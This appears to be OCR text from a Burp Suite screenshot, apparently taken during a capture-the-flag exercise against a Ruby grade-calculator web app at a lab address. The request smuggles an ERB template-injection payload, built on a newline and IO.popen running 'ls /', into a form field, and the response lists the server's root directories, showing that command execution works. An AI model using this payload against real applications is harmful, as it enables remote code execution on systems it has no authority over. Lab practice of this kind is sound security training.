 Send
Cancel
Targe
Request
Pretty Raw Hex
\n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 Content-Length: 222
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.253
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.11.253/weighted-grade
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es-419,es;q=0.9
13 Connection: close
14
15 category1=abcd%0A%3C%25%3D+IO.popen('ls+/').readlines()+%25%3E&grade1=5&weight1=20&category2=
abcd&grade2=5&weight2=20&category3=abcd&grade3=5&weight3=20&category4=abcd&grade4=5&weight4=20&
category5=abcd&grade5=5&weight5=20
Search...
0 matches
Response
Pretty Raw Hex Render
\n
percentage weights.
Calculate your weighted
grade
Category Grade Weight (%)
Submit
Please enter a maximum of five category names, your grade in them out of
100, and their weight. Enter "N/A" into the category field and 0 into the grade
and weight fields if you are not using a row.
Your total grade is 5%
abcd ["bin\n", "boot\n", "dev\n", "etc\n", "home\n", "lib\n", "lib32\n", "lib64\n",
"libx32\n", "lost+found\n", "media\n", "mnt\n", "opt\n", "proc\n", "root\n",
"run\n", "sbin\n", "srv\n", "sys\n", "tmp\n", "usr\n", "var\n"]: 1%